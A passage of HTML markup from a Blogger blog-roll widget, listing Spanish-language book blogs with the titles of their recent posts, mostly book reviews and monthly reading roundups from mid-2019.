<a href='https://telarana-de-libros.blogspot.com/' target='_blank'>
Telaraña de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://telarana-de-libros.blogspot.com/2019/10/proximas-adaptaciones-2020.html' target='_blank'>
Próximas adaptaciones 2020
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5ZULl6xGQZJnEz3XuRkdeF0omF6xVMgwWvAtzdMNClwcHIxuf_2JfuwWOB3Pm3LS42UhjfiCi8kGAHUPeG--RIkYPJbonElhZFO_20WWO7lk2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://soyinvenciblee.blogspot.com/' target='_blank'>
&#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://soyinvenciblee.blogspot.com/2019/10/recomendacion-cinco-lecturas-para.html' target='_blank'>
RECOMENDACIÓN: CINCO LECTURAS PARA HALLOWEEN.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ6rWxsAbKIKGPwL2lsh0sp1afSUXtu7X0FBdNlOGoS7u0Pl8ewoZXvbFs6X1p740k7Uggw0LUjIqkmwoNhLGWNUxlLF1Q-yA1_R_nvLIEPpmY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdunlibro.blogspot.com/' target='_blank'>
A través de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdunlibro.blogspot.com/2019/10/resena-pasto-de-llamas-miguel-angel.html' target='_blank'>
Reseña | Pasto de las llamas - Miguel Ángel Puerta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_Bff2G9MRSRiX1dkDotCiYkVD1IoW_wa1sSOLccpz6kET3i5OUI2Zlkz_tITrlTtw-OwrpcDl8AWBCw8eyLym1IiUnD8urxGSfbeJiF7vtkF2Pw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondellibro.blogspot.com/' target='_blank'>
El Panteón del Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondellibro.blogspot.com/2019/10/amor-y-virtud-bajo-prejuicio-rolly.html' target='_blank'>
Amor y Virtud Bajo Prejuicio - Rolly Haacht
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_lr1aDywcF-K3T1pFMPn9XHSw1z9_E8cWd0UvoD1Xg0ExQAynzIaYUcHOPVaj4_RAsRKYD2svQWGAanaANDem2Z-jxmok1VzRRsys2pdKoFOe6PF65A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ladylibrerapresenta.blogspot.com/' target='_blank'>
Lady Librera Presenta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ladylibrerapresenta.blogspot.com/2019/10/es-cierto-que-el-amor-lo-cambia-todo.html' target='_blank'>
&#191;Es cierto que el amor lo cambia todo todo?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vX2WTg4vW9PDw8FA3-gm4CmczE_X2HEM3Rbbyu743JCZxsiGggKzcjENt87y10RnTPKGkgIDolCAIXkRsYgV8mmjGv4bj4rxwpl9ayBik=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundosu3nos.blogspot.com/' target='_blank'>
El mundo de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundosu3nos.blogspot.com/2019/10/imm-septiembre.html' target='_blank'>
IMM Septiembre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sj6PHBaPH3ehoMFWUYBWbbZa1LwJEaym96inQP7-leWDV86QHzmcg0iEAyPqMcWAiPY5VDCctvWI_iZmsPnpnBzyf02jixEC5S4Ufn7F4JELCy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosinfinitos.blogspot.com/' target='_blank'>
Mundos Infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosinfinitos.blogspot.com/2019/10/cuando-el-quijote-se-enfrenta-harry.html' target='_blank'>
Cuando el Quijote se enfrenta a Harry Potter
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skYYnGJi4z5VITh1V1vdshOWJYDJ6bnaGiiPKRZUOQMSjjPfVQDZI1ojzVKqVqnkzHm8HR837LbfsM2_LPstYTfzU_OW_8dt3w0EVCy_zv7MF4h4OaU70E6A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/' target='_blank'>
Hilvanando palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/2019/10/tormenta-de-nieve-y-aroma-de-almendras.html' target='_blank'>
Tormenta de nieve y aroma de almendras. Camila Läckberg
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1FrT-m8_c4oGNInnYNNMJ5NTbEHVJMFB6n6rMmJxTLv24-Lp-1YvO5j9ThxuB_grptfMvtWhEpSwGoJb5rN3a9rZ-bqt3hOGV9e_xXYvasjHIWvC_Kkjy3yVpAQRxHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/' target='_blank'>
Entre las páginas de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/2019/10/resena-buscame-j-s-monroe.html' target='_blank'>
RESEÑA: Búscame - J. S. Monroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrBykoq5GnZ7OX72mKptiYz0KIsY6KyjHii1y1JZucYQYmF4ieoNIAUJu5BnjsxEI_IuMqf4dgjYKygcSYbKSyaSJZe0yeRgWRccGi1x9LyMKKmIo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabritas2.blogspot.com/' target='_blank'>
Entre palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabritas2.blogspot.com/2019/10/novedades-octubre-2019-circulo-rojo.html' target='_blank'>
Novedades Octubre 2019: Círculo Rojo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ4KhVgXUT_KWxen0de6iqOONs5T3TSNVfgi3qBwQavAPGGvvf8hkn67Q4UpSwxnHkG3wxSJjhcT-ULrOBbgML2EkLudjC0kKzf-1hFqTUPUD1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturaenlanube.blogspot.com/' target='_blank'>
Lectura en la Nube</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturaenlanube.blogspot.com/2019/09/el-principe-de-la-niebla-carlos-ruiz.html' target='_blank'>
El principe de la niebla ( Carlos Ruiz Zafón)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoF18MzZBG7sbzUoMRmwPWDTa2xKCIewthxEiMVZ1RhKmpJQr8DmtG-KUhlXnEsIAfOxdZ-yQXSlPgT59ps_9UOAolZjnPAqB_h4sBSnXl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliocoffe.blogspot.com/' target='_blank'>
Lecturas Infinitas &#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliocoffe.blogspot.com/2019/09/manga-orange-ichigo-takano.html' target='_blank'>
MANGA: ORANGE// ICHIGO TAKANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3bdewrBYapw8QR1a0nq9dOGRGyqsUNThthKgvlSYeHHV_eGrd1ZAPDWlCxSxg1U4IoDmlon9vQLt6j6JjYOVmOUUgByL6hQYO83XEE-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sooylectora.blogspot.com/' target='_blank'>
Sooylectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sooylectora.blogspot.com/2019/09/20-resena-el-intercambio.html' target='_blank'>
20. Reseña El Intercambio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH3te7j8tTfSRh81bA5kPP_7o5fslNfedHXcZu_Ui7vcar9grASTnDi3IUAEi8AzY09nLt7cOwkDJjZza3rwp_5RE1hMNdPoNVyKHYt76MZgHrv_f6ZV3RQh24=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/' target='_blank'>
Between Us</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/2019/09/resena-cuando-todo-acabe-clara-albori.html' target='_blank'>
[Reseña] Cuando todo acabe - Clara Álbori
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZo41ayczigZkr9nJkSz3Z8h0X6Dgn50lEPgPpOXgeLJFNBmYXlOqLSNxn0IHNTvZQH_zZHZXyHswmQZNEMCQCPwDXoUZ36NJ9hx90qgLacy2wfegX4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lifethroughthebooks.blogspot.com/' target='_blank'>
Life Through The Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lifethroughthebooks.blogspot.com/2019/09/resena-la-misericordia-del-cuervo.html' target='_blank'>
Reseña: La Misericordia del Cuervo.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIAyQq-C5BYVMVJe43zci5dao1FCOnhphzsKqFxpjWwP2-A6gBkB3NDdWMqWYUz388WZ7w4ybCnaQacqairSxB_BRy3XfTeWbZi84z58Sjg399r2DlMml6DU8ytS8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://protagonistademilhistorias.blogspot.com/' target='_blank'>
PROTAGONISTA DE MIL HISTORIAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://protagonistademilhistorias.blogspot.com/2019/09/haul-material-escolar.html' target='_blank'>
HAUL MATERIAL ESCOLAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMkVajTRtD3FhoLjcROlPY1J3t1C_IJ6R6OX4LhsV7lzCymUMxsgHVtEc6-3BlKpuFBN6nrBWH7SgP1imCKW--HfbwoBsYsD-jV9YEBNqD66oLHJ182qrB70Sd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/' target='_blank'>
Café, libros... y polvo de hadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/2019/09/novedades-octubre-2019.html' target='_blank'>
Novedades Octubre 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7g2kI2OhdxoY3ZwOMsbdNdKmyiBSYD8UD9tXazJhVYBQyGb0ISqAkM43yFRio-MMpr8ahlEuxeQJN_4qXEo1GE6D9xGksDXC6Xw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://stclouds.blogspot.com/' target='_blank'>
St. Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://stclouds.blogspot.com/2019/09/tallerdelibros-mes-unico.html' target='_blank'>
#TallerDeLibros: Mes Único
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uN18EGFqdHrgkwj9HFECN-DhIETkwnHzLtQgu1ndRbf9198NseqkU3lrBIY6eEIUiOmGJFTFCstG02flB5VBLXMgfySymK91SqvycbcpG97VmY8dI_7Cs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vidasecretadefangirl.blogspot.com/' target='_blank'>
La Vida Secreta de una Fangirl</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vidasecretadefangirl.blogspot.com/2019/09/resena-yo-te-invente-francesa-zappia.html' target='_blank'>
Reseña | Yo Te Inventé - Francesa Zappia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtGQ48Hoxe5qagQOGaMzkBB1sxTrpbfPFkvdp0KYrFZZS7q4cWNqEsnhncTgfkcf2wPY0D1vsEmt9yo8K1n51wVv2JE6DubecrXCs_SGh0ZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sannylovegood.blogspot.com/' target='_blank'>
SannyLovegood</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sannylovegood.blogspot.com/2019/09/princesa-de-cenizas-laura-sebastian.html' target='_blank'>
Princesa de cenizas - Laura Sebastian
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCi-3g0xE-yYkUN7jERL8Cpl5SyG48RxxDASAFJof3PRh1b7xH6tafeF9YWySQ2drMohCF-d-hi0953Qn0OhWSVLzEGpzjsXpy_6UEXesFLXELIGRpKpk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elexprimidordelibros.blogspot.com/' target='_blank'>
El exprimidor de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elexprimidordelibros.blogspot.com/2019/09/resena-cazadora-de-hadas-jennifer-l.html' target='_blank'>
Reseña| Cazadora de Hadas - Jennifer L Armentrout (Wicked #1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcG0WwNg_Q6n3rx-1moVbAKcNViD3KpOD-vaDAdlPVIGjM2YVF2PFsTtZkY1zskya1GhLduNE3T_Rcfz13bCpt3VQlbBh68N9fFtLevBOB83LW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yulysinthepages.blogspot.com/' target='_blank'>
Yuly's In The Pages</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yulysinthepages.blogspot.com/2019/08/los-juegos-del-hambre.html' target='_blank'>
Los juegos del hambre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJuaaiN8e8dfRHUexUpQ0UO-bgrJQnCJn2fs4s0B_JvDeBRkMhzohTYPW74GG5NlpSbNyVbotFgR8wvKrhjQM9q9e3oLZGNy57scT9hGnmBatqeBWD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://siemprefuegohelado.blogspot.com/' target='_blank'>
Fuego Helado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://siemprefuegohelado.blogspot.com/2019/08/resena-cumbres-borrascosas.html' target='_blank'>
Reseña "Cumbres Borrascosas"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_splV9dIOUml-ljKSPOneSZAqdeAu6q82C6035jeot5fyhx_UwIpg-zfZeuYZnE3qUqXasy-2-qdo50s7RdDlVHq25eIPlNCGDFV2kpjlDzZnBBJHI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desarmandoclasicos.blogspot.com/' target='_blank'>
Clásico desorden</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desarmandoclasicos.blogspot.com/2019/08/sugerencias-tips-para-leer-la-divina.html' target='_blank'>
[Sugerencias] Tips para leer la "Divina Comedia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuNBMrkxZszsZZnoJ7Wy7E60RG8Ruk4CZRw1uti4iKpCpcVw6uvSVxVvSDneD4s7s-UPipTrARCPpay0i7oOMCO_YZ9Iit5b96K2n6xdNkqDpGddAx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasdemiuniverso.blogspot.com/' target='_blank'>
Letras de mi universo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasdemiuniverso.blogspot.com/2019/08/unos-y-ceros.html' target='_blank'>
Unos y ceros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQnuNOGoegczsRYe7dBgB_hwmKtZ8hmAicMQFGOlLWW9cykFPvL7CsEaLVhYVa_WZ2TG4ZvgeVaiv3MHs6NsBSyqMRv-BKWw68MMv1Vs_Qk_97Z1UBdg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturatraslectura.blogspot.com/' target='_blank'>
Lectura tras lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturatraslectura.blogspot.com/2019/08/soliamos-nosotros-cristian-martin-autor.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7vUO_HG5GkiZR7DMYmr1-8Ft65Yt_JaODNXBK-6B_-HImLS3FDoV4YtHKK8wRTWMfymguGRJW8qGnzbiyerlVjvHjZg9H2WVby0pxDcQEJGCE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gracelitteraire.blogspot.com/' target='_blank'>
Grace Litteraire</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gracelitteraire.blogspot.com/2019/08/resena-24-un-rincon-en-el-paraiso.html' target='_blank'>
Reseña #24: Un rincón en el paraíso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGFKhMteySosOG4Yznvij4QEvL9acbGPR0QNE2CH3qSSbENDx3dbqWvvoqM1h5zs813vtS9yVEgOBL85LizhUXt7n1q2l8LpcZ3E77tCQYTSwsl1iWaJ3eqg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://las-noticias-literarias.blogspot.com/' target='_blank'>
Noticias Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://las-noticias-literarias.blogspot.com/2019/08/trailer-his-dark-materials.html' target='_blank'>
Tráiler: His Dark Materials
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5WI8hCQOcqiJSO9T0Xla2pILSPFuLiRIVHqWSY2Iozo8FXyLSrI_YfJWgg6gIYTSmj0ZEZpIiJgtQ6mZA9pia4ADiYREqFvHbtTH3RZ0GaclpiQluEnOGew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://inflorescenciasdepapel.blogspot.com/' target='_blank'>
Inflorescencias de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://inflorescenciasdepapel.blogspot.com/2019/08/resena-las-ultimas-dinastias.html' target='_blank'>
Reseña: "Las últimas dinastías "
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQFNDxjGQUxCv8cF2J0sm0mA7bi8emO3Xg9F-UGV6qz9w6Mn9oxchdg8EtSs1b8EmlCnrgw-Y8QGkKuJEnRNF8ukOmT3ZYMMN_yGjXJmNogWr_BP8M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://micromeditaciones.blogspot.com/' target='_blank'>
#Micromeditaciones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://micromeditaciones.blogspot.com/2019/07/boqueras-remedios.html' target='_blank'>
&#191;Qué remedios hay para las boqueras?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDDZSfpCPY_ieoOzFbVeGsg7A1WjJ0nCLsoDYMb2zinHdvtajk0rbLiQq4zffG8r5gHx_nC88Z-B95PG2Jz_rHDIIRPrrBtrSI1RaaDBTydQ-6A3N0O5VV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delorealalofantastico.blogspot.com/' target='_blank'>
De Lo Real a Lo Fantástico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delorealalofantastico.blogspot.com/2019/07/resena-vivir-en-las-nubes-anuncia.html' target='_blank'>
Reseña || Vivir en las nubes anuncia tormenta - Carolina Levi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8qEAp7KK-pQwoPJ4TI14BN-e0pige6b34KoBerylPdFjjN8bCybhGu64oN_Iukg8sGchWPE0yb3mD42rJRKrYcZ8pom6QvcXqbOiIKm-Q_0oE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrossdealma.blogspot.com/' target='_blank'>
Los Libros de Alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrossdealma.blogspot.com/2019/07/planeta-paraiso-tomas-alva-andrei.html' target='_blank'>
Reseña: Planeta Paraíso - Tomas Alva Andrei
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFUrXfjSgUwdBHStm-mRGvt5fKJuchSPNeKddaLYrFZfa_iv4P5WSk5iaDpn3xbxbzLLxWuWtAGUhasKJrCVABN_F_eLajjtMxylxseMkXj-tGMsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://claudiainbookland.blogspot.com/' target='_blank'>
Claudia In Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://claudiainbookland.blogspot.com/2019/07/el-guardian-titulo-el-guardian-serie.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDOwRTRBA_CKF7sgkYY9LnoZVKdWV0ClPaD5VG_yb23Y9PX7WREvCbPtNouX24vJh92so0o2LF-fo4yjfMw-iftFfByPpb32A3krbbX8pHyYCd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladyliteratura.blogspot.com/' target='_blank'>
Lady Literatura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladyliteratura.blogspot.com/2019/07/resena-15-el-mundo-de-los-suenos.html' target='_blank'>
Reseña 15 | El mundo de los Sueños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnp98WSquqe2C6QKjL6jfGkikeuKP8v_RBX7jkz2OLyZpRoXQUV3AzigVFBieNfh89zGNWCmEHxcvjb-FFCQjNVBLma4VXAliYKSc2Dg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miu-keiko.blogspot.com/' target='_blank'>
Smartlife code by M. Keiko</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miu-keiko.blogspot.com/2019/07/wrap-up-libros-leidos-en-marzo-abril-y.html' target='_blank'>
Wrap up - Libros leidos en Marzo - Abril y Mayo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubRSmFWCgYCbY6iNyM-z7QfvStsWvlhiWB8nW4qgjKqWZ6YqkMu_WHcraAP2MjHc0TC9o5TiYGRlquO_dzomPRUk4AOjOhP9BgPuz-P8m1zApfuXms=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sheilaentrelineas.blogspot.com/' target='_blank'>
Entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sheilaentrelineas.blogspot.com/2019/07/lecturas-de-junio-wrap-up.html' target='_blank'>
Lecturas de junio (WRAP UP)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnRzixnNGEvWKLM5PUrkOY1mtlWNww-sSoI_DDxneArw25kr61Ld16AWLcVLwgtAZ6gY9UYhoeZKd2goU34B3D0mxF0XqJ6z093i6oMCcjAeBNdxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmalvicidellegir.blogspot.com/' target='_blank'>
EL MAL VICI DE LLEGIR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmalvicidellegir.blogspot.com/2019/06/el-proper-29-de-juliol-sorganitza-la.html' target='_blank'>
JORNADA JOVES LECTORS 📚
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvVjDS9BYzvph6621yCCWpjM83L1FuYKPKimU5dFy_2gfOcu0v3UtuTZamKnu_Rkw482krVhI1GZ_rnICYlv-CA2NYf_A9m2tmmNGiIrtaQ0IH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arcoirisonador.blogspot.com/' target='_blank'>
Arcoiris Soñador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arcoirisonador.blogspot.com/2019/06/cerrado-por-vacaciones.html' target='_blank'>
Cerrado por vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
